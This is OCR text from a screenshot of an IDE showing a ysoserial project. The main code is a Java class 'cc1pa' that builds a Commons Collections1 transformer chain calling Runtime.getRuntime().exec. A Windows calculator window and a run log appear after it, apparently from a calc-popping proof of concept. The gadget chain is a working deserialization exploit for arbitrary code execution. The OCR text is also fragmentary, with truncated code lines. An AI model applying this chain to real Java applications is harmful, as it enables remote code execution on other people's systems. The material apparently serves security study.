 ysoserial-master
src
ysoserial
java
cc1pa
cc1pa
项目
项目
CommonsCollections1.java
cc1pa.java
ChainedTransformer.class
InvokerTransformer.class
FunctorException.class
Method.java
Consta
数据库
m Maven
Strings
test
java
ysoserial
test
exploit
payloads
util
CustomDeserializer
CustomPayloadArgs
CustomTest
WrappedTest
CiTest
ysoserial
java
evil
proxy
cc1pa
cc2
cc3
cc5
cc6
1 import org.apache.commons.collections.Transformer;
2 import org.apache.commons.collections.functors.ChainedTransformer;
3 import org.apache.commons.collections.functors.ConstantTransfor
4 import org.apache.commons.collections.functors.InvokerTransform
5
6 public class cc1pa {
7 public static void main(String[] args) {
8
9
10 Transformer[] transformers = new Transformer[]{
11 new ConstantTransformer(Runtime.class),
12 new InvokerTransformer( methodName: "getMethod", new
13 String.class, Class[].class }, new Object[] {
14 "getRuntime", new Class[0] }),
15 new InvokerTransformer( methodName: "invoke",new Cla
bject[]{null,new Object[0]}),
16 new InvokerTransformer( methodName: "exec",new Class
17 };
18
19 Transformer transformer = new ChainedTransformer(transf
20
transformer.transform( null);
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD
MS
M
按位
位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
运行:
cc1pa
"C:\Program Files\Java\jdk1.8.0_321\bin\java.exe" ...
进程已结束,退出代码0
书签
结构
PA Structure